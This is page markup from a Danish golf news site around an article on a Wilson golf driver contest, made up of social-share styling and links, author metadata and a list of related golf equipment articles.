.td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fcortex-vinder-wilson-golf-driver-vs-driver-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CORTEX%E2%80%99+VINDER+WILSON+GOLF+DRIVER+VS.+DRIVER+2&url=https%3A%2F%2Fwww.golfbladet.com%2Fcortex-vinder-wilson-golf-driver-vs-driver-2%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg&description=CORTEX%E2%80%99+VINDER+WILSON+GOLF+DRIVER+VS.+DRIVER+2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CORTEX%E2%80%99+VINDER+WILSON+GOLF+DRIVER+VS.+DRIVER+2 %0A%0A https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/12-hul-kostede-rose-placeringen-som-verdens-nr-1/">12. hul kostede Rose placeringen som verdens nr. 1</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/laekkert-nyt-fra-callaway__trashed-2/">Lækkert nyt fra Callaway</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/golfbladet/" aria-label="author-photo"><img alt='Golfbladet.com' src='https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152-96x96.png' srcset='https://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/golfbladet/">Golfbladet.com</a></span></div><div class="td-author-description">Golfbladet er Danmarks største golfavis, som nu også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Golfbladet.com"><meta itemprop="url" content="https://www.golfbladet.com/author/golfbladet/"></span><meta itemprop="datePublished" content="2018-12-20T09:17:35+01:00"><meta itemprop="dateModified" content="2018-12-14T09:21:10+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="CORTEX&#039; VINDER WILSON GOLF DRIVER VS. DRIVER 2"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/12/Cortex_FastCage-e1544775620947.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="1000"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4107,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "178";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "20";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/koeb-brugte-golfkoeller-i-new-zealand/"  rel="bookmark" class="td-image-wrap " title="Køb brugte golfkøller i New Zealand" ><img class="entry-thumb" src="[data-uri]" alt="" title="Køb brugte golfkøller i New Zealand" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/man-playing-golf-2023-11-27-05-26-36-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/koeb-brugte-golfkoeller-i-new-zealand/"  rel="bookmark" title="Køb brugte golfkøller i New Zealand">Køb brugte golfkøller i New Zealand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/graesplaenen-klares-mens-du-spiller-golf/"  rel="bookmark" class="td-image-wrap " title="Græsplænen klares mens du spiller golf" ><img class="entry-thumb" src="[data-uri]" alt="" title="Græsplænen klares mens du spiller golf" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/Husqvarna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/annonce/" class="td-post-category" >Annonce</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/graesplaenen-klares-mens-du-spiller-golf/"  rel="bookmark" title="Græsplænen klares mens du spiller golf">Græsplænen klares mens du spiller golf</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golflegende-bernhard-langer-underskriver-aftale-med-skechers/"  rel="bookmark" class="td-image-wrap " title="Golflegende Bernhard Langer underskriver aftale med Skechers" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golflegende Bernhard Langer underskriver aftale med Skechers" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/04/GettyImages-2209405861-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golflegende-bernhard-langer-underskriver-aftale-med-skechers/"  rel="bookmark" title="Golflegende Bernhard Langer underskriver aftale med Skechers">Golflegende Bernhard Langer underskriver aftale med Skechers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fra-boede-til-business-2-ingenioerer-opfinder-verdens-foerste-golfanhaenger/"  rel="bookmark" class="td-image-wrap " title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/03/Founders-Carl-Emil-Samuel-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fra-boede-til-business-2-ingenioerer-opfinder-verdens-foerste-golfanhaenger/"  rel="bookmark" title="Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger">Fra bøde til business: 2 ingeniører opfinder verdens første golfanhænger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag5-putter-mizuno-lancerer-m-craft-x-skabt-til-den-ultimative-puttingoplevelse/"  rel="bookmark" class="td-image-wrap " title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/M.Craft_X_Family_Unassembled2-2000x1333-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag5-putter-mizuno-lancerer-m-craft-x-skabt-til-den-ultimative-puttingoplevelse/"  rel="bookmark" title="Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse">Putter: Mizuno lancerer M.Craft X – skabt til den ultimative puttingoplevelse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag4-golfudstyr-nye-golfbolde-fra-mizuno-perfekt-balance-mellem-kontrol-spin-og-kraft/"  rel="bookmark" class="td-image-wrap " title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/MizPro_Both_Sleeves_In_Box-2000x1333-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag4-golfudstyr-nye-golfbolde-fra-mizuno-perfekt-balance-mellem-kontrol-spin-og-kraft/"  rel="bookmark" title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft">Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

